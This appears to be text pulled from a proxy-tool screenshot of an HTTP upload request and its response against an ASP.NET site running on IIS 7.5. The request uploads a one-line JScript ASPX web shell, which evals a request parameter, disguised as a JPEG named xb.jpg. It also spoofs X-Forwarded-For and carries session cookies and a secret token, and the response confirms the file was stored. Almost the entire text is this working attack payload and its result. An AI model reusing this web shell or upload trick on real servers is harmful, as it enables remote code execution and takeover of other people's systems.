 Request
Raw Params Headers Hex
Cookie:
UM_distinctid=1676460f0bed2-0bde3a9c8a49a7-6313363-100200-1676460f0c0279;
ASP.NET_SessionId=qajqvjnsmzgyhudvpuycb10v;
UserSecret=DCFB8BF1654A450C6D260BDE39A68E9A
X-Forwarded-For: 127.0.0.1
Connection: close
------WebKitFormBoundaryxwE2RBtmxwGdRXmt
Content-Disposition: form-data; name="xb.jpg"; filename="xb.jpg"
Content-Type: image/jpeg
<%@ Page Language="Jscript"%><%eval(Request.Item["a"],"unsafe");%>
------WebKitFormBoundaryxwE2RBtmxwGdRXmt
Content-Disposition: form-data; name="passportId"
e9c30149-81b8-427c-a94f-2242a8642cfc
------WebKitFormBoundaryxwE2RBtmxwGdRXmt--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 5.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 03 Dec 2018 06:01:45 GMT
Connection: close
Content-Length: 90
{"Message":"/Files/Person/Icon/e9c30149-81b8-427c-a94f-2242a8642cfc.jpg","IsSuc
cess":true}
? < + > Type a search term 0 matches
361 bytes | 138 millis